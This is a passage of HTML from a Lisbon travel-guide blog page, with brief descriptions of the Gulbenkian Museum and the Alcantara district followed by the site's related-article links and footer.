<p>One of the biggest art museums in the country, the Gulbenkian Museum is a great place to visit for art lovers. The museum includes both ancient Eastern, and classical European pieces. Also in a nice and peaceful district, Gulbenkian Museum is worth a stop.</p>
<p><strong>Alcantara</strong></p>
<p>Alcantara district of Lisbon is one of the most rapidly developing districts of the Portuguese capital. Also, host to the Santo Amaro Docks and the LxFactory, the district of Alcantara provides tourists with plenty of sophisticated bars and restaurants.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flisbongo.com%2Fthree-days-in-lisbon%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Three+Days+in+Lisbon%3A+A+Complete+Itinerary&url=https%3A%2F%2Flisbongo.com%2Fthree-days-in-lisbon%2F&via=LisbonGo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lisbongo.com/three-days-in-lisbon/&amp;media=https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy.jpg&description=Apart from its historical attractions, Lisbon also offers a vibrant, modern city life with attractions for both who seek peace and adventure.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Three+Days+in+Lisbon%3A+A+Complete+Itinerary %0A%0A https://lisbongo.com/three-days-in-lisbon/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lisbongo.com/sunset-in-lisbon/">Where to Watch the Sunset in Lisbon</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lisbongo.com/lx-factory-lisbon/">Hipster Hangout in Lisbon: LX Factory</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lisbongo.com/author/admin/">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2019-10-14T22:07:39+00:00"><meta itemprop="dateModified" content="2022-12-19T12:20:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lisbongo.com/three-days-in-lisbon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png"></span><meta itemprop="name" content="LisbonGo"></span><meta itemprop="headline " content="Three Days in Lisbon: A Complete Itinerary"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="455"></span>    </footer>

    <script>var block_td_uid_3_697cb8a714e84 = new tdBlock();
block_td_uid_3_697cb8a714e84.id = "td_uid_3_697cb8a714e84";
block_td_uid_3_697cb8a714e84.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_3_697cb8a714e84_rand","td_column_number":5,"live_filter_cur_post_id":217,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697cb8a714e84_rand","tdc_css_class_style":"td_uid_3_697cb8a714e84_rand_style"}';
block_td_uid_3_697cb8a714e84.td_column_number = "5";
block_td_uid_3_697cb8a714e84.block_type = "td_block_related_posts";
block_td_uid_3_697cb8a714e84.post_count = "5";
block_td_uid_3_697cb8a714e84.found_posts = "14";
block_td_uid_3_697cb8a714e84.header_color = "";
block_td_uid_3_697cb8a714e84.ajax_pagination_infinite_stop = "";
block_td_uid_3_697cb8a714e84.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_3_697cb8a714e84);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_697cb8a714e84_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697cb8a714e84" ><h4 class="td-related-title"><a id="td_uid_4_697cb8a71576a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697cb8a714e84" href="#">RELATED ARTICLES</a><a id="td_uid_5_697cb8a71576b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697cb8a714e84" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697cb8a714e84 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/why-lisbon/" rel="bookmark" class="td-image-wrap" title="Why Lisbon?"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-300x225.png.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-1024x768.png.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-768x576.png.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-1536x1152.png.webp 1536w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-560x420.png.webp 560w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-265x198.png.webp 265w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-640x480.png.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-681x511.png.webp 681w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon.png.webp 1920w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-300x225.png 300w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-1024x768.png 1024w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-768x576.png 768w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-1536x1152.png 1536w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-560x420.png 560w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-265x198.png 265w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-640x480.png 640w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-681x511.png 681w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon.png 1920w" sizes="(max-width: 238px) 100vw, 238px" alt="why lisbon" title="Why Lisbon?"></picture></a></div>                <a href="https://lisbongo.com/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/why-lisbon/" rel="bookmark" title="Why Lisbon?">Why Lisbon?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/tourist-mistakes-in-portugal/" rel="bookmark" class="td-image-wrap" title="Top 10 Tourist Mistakes in Portugal"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/tourist-mistake-portugal-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/tourist-mistake-portugal-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/tourist-mistake-portugal-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/tourist-mistake-portugal-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/tourist-mistake-portugal-265x198.png.webp 265w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2022/10/tourist-mistake-portugal-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2022/10/tourist-mistake-portugal-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2022/10/tourist-mistake-portugal-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2022/10/tourist-mistake-portugal-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2022/10/tourist-mistake-portugal-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2022/10/tourist-mistake-portugal-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px" alt="tourist mistake portugal" title="Top 10 Tourist Mistakes in Portugal"></picture></a></div>                <a href="https://lisbongo.com/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/tourist-mistakes-in-portugal/" rel="bookmark" title="Top 10 Tourist Mistakes in Portugal">Top 10 Tourist Mistakes in Portugal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/is-lisbon-safe/" rel="bookmark" class="td-image-wrap" title="Is Lisbon Safe?"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/is-lisbon-safe-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/is-lisbon-safe-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/is-lisbon-safe-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/is-lisbon-safe-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/is-lisbon-safe-265x198.png.webp 265w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2022/01/is-lisbon-safe-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2022/01/is-lisbon-safe-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2022/01/is-lisbon-safe-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2022/01/is-lisbon-safe-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2022/01/is-lisbon-safe-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2022/01/is-lisbon-safe-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px" alt="is it safe to walk around Lisbon at night" title="Is Lisbon Safe?"></picture></a></div>                <a href="https://lisbongo.com/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/is-lisbon-safe/" rel="bookmark" title="Is Lisbon Safe?">Is Lisbon Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/lisbon-travel-faq/" rel="bookmark" class="td-image-wrap" title="Frequently Asked Questions on Travelling to Lisbon"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Tap-water-copy-238x178.jpg.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Tap-water-copy-80x60.jpg.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Tap-water-copy-100x75.jpg.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Tap-water-copy-180x135.jpg.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2020/01/Tap-water-copy-238x178.jpg" srcset="https://lisbongo.com/wp-content/uploads/2020/01/Tap-water-copy-238x178.jpg 238w, https://lisbongo.com/wp-content/uploads/2020/01/Tap-water-copy-80x60.jpg 80w, https://lisbongo.com/wp-content/uploads/2020/01/Tap-water-copy-100x75.jpg 100w, https://lisbongo.com/wp-content/uploads/2020/01/Tap-water-copy-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Frequently Asked Questions on Travelling to Lisbon"></picture></a></div>                <a href="https://lisbongo.com/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/lisbon-travel-faq/" rel="bookmark" title="Frequently Asked Questions on Travelling to Lisbon">Frequently Asked Questions on Travelling to Lisbon</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/tipping-in-portugal/" rel="bookmark" class="td-image-wrap" title="Tipping in Portugal: Show Your Gratitude and Satisfaction"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/tipping-in-lisbon-copy-238x178.jpg.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/tipping-in-lisbon-copy-80x60.jpg.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/tipping-in-lisbon-copy-100x75.jpg.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/tipping-in-lisbon-copy-180x135.jpg.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2020/01/tipping-in-lisbon-copy-238x178.jpg" srcset="https://lisbongo.com/wp-content/uploads/2020/01/tipping-in-lisbon-copy-238x178.jpg 238w, https://lisbongo.com/wp-content/uploads/2020/01/tipping-in-lisbon-copy-80x60.jpg 80w, https://lisbongo.com/wp-content/uploads/2020/01/tipping-in-lisbon-copy-100x75.jpg 100w, https://lisbongo.com/wp-content/uploads/2020/01/tipping-in-lisbon-copy-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Tipping in Portugal: Show Your Gratitude and Satisfaction"></picture></a></div>                <a href="https://lisbongo.com/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/tipping-in-portugal/" rel="bookmark" title="Tipping in Portugal: Show Your Gratitude and Satisfaction">Tipping in Portugal: Show Your Gratitude and Satisfaction</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697cb8a714e84" data-td_block_id="td_uid_3_697cb8a714e84"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697cb8a714e84" data-td_block_id="td_uid_3_697cb8a714e84"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/three-days-in-lisbon/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lisbongo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Lisbon’s Must See</span></h4><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-391"><a href="https://lisbongo.com/lisbon-portugal-beaches/">Lisbon’s Must-See Beaches</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-392"><a href="https://lisbongo.com/best-viewpoints-in-lisbon/">Lisbon Must-See Sights – Best Viewpoints in Lisbon</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-393"><a href="https://lisbongo.com/lisbons-must-see-museums/">Lisbon’s Must-See Museums</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-394"><a href="https://lisbongo.com/lisbon-hidden-gems/">Hidden Gems of Lisbon: Travel Guide</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Lisbon’s Must Do</span></h4><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-396"><a href="https://lisbongo.com/portugal-lisbon-airport/">Lisbon Portugal Airport: How to Find Your Way to The City Center?</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-397"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-398"><a href="https://lisbongo.com/lisbon-best-river-sights/">Best River Sights in Lisbon</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-399"><a href="https://lisbongo.com/lx-factory-lisbon/">Hipster Hangout in Lisbon: LX Factory</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>LisbonGo</span></h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2553"><a href="https://lisbongo.com/about-us/">About Us</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2542"><a href="https://lisbongo.com/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2550"><a href="https://lisbongo.com/advertiser-disclosure/">Advertiser Disclosure</a></li>
<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2551"><a href="https://lisbongo.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3757" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3757"><a href="https://lisbongo.com/contact-us/">Contact Us</a></li>
</ul></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2024 LisbonGo.                  </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697cb8a718e71
    -->

    <script type='text/javascript' src='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJ4T9G8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90bccd4c3e074bfda12ecda7bb5d9b7b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>